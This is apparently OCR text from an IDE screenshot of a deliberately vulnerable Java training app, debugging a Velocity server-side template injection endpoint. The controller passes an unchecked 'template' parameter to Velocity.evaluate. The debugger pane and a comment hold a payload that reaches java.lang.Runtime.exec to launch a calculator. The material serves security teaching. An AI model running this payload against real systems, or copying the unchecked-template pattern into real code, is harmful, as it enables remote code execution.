 AJ Application.java <未知> Application
SSTI.java Velocity.class RuntimeInstance.class SimpleNode.class ASTReference.class ASTSetDirective.class StringReader.java
FileUpload
GetRequestURI
Index
IPForge
Jdbc
Jsonp
Jwt
Log4j
Login
PathTraversal
QLExpress
Rce
Shiro
SpEL
SQLI
SSRF
SSTI
URLRedirect
URLWhiteList
WebSockets
15 public class SSTI {
20 * <p>
21 * http://localhost:8080/ssti/velocity?template=%23set($e=%22e%22);$e.getClass().forName(%22java.lang.Runtime%22).getMethod(%22g
22 * Open a calculator in MacOS.
23 *
24 * @param template exp
25 */
26 @GetMapping("/velocity")
27 public void velocity(String template) { template: "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRunti
Velocity.init();
29
VelocityContext context = new VelocityContext();
31
32 context.put("author", "Elliot A.");
33 context.put("address", "217 E Broadway");
34 context.put("phone", "555-1337");
35
36 StringWriter swOut = new StringWriter();
Velocity.evaluate(context, swOut, logTag: "test", template);
38 }
39 }
40
Application
线程和变量 控制台 Bean 运行状况 映射
http-nio-8080-...4 在组"main": 正在运行
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter) Java
velocity:28, SSTI (org.joychou.controller)
26 个隐藏帧
doFilter:53, ReferFilter (org.joychou.filter)
93 个隐藏帧
this = {SSTI@9837}
template = "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("calc")"